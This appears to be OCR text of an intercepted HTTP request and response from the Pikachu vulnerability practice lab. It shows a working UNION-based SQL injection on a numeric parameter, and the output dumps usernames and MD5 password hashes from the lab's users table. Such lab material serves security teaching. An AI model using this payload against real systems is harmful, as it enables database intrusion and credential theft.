 请求
Raw 参数 头 Hex
POST /pikachu-master/vul/sqli/sqli_id.php HTTP/1.1
Host: 192.168.137.1
Content-Length: 92
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.137.1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/84.0.4147.89 Safari/537.36 Edg/84.0.522.44
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.9
Referer: http://192.168.137.1/pikachu-master/vul/sqli/sqli_id.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: PHPSESSID=2tgg7c8kr1lrj3t9djmcrdt0h5
Connection: close
id=-1 union select 1,concat_ws('-',username,password) from users&submit=%E6%9F%A5%E8%AF%A2
响应
Raw 头 Hex HTML Render
Pikachu 漏洞练习平台 pika~pika~
sqli > 数字型注入
select your userid?
--- ▼ 查询
hello,1
your email is: admin---e10adc3949ba59abbe56e057f20f883e
hello,1
your email is: pikachu---670b14728ad9902aecba32e22fa4f6bd
hello,1
your email is: test---e99a18c428cb38d5f260853678922e03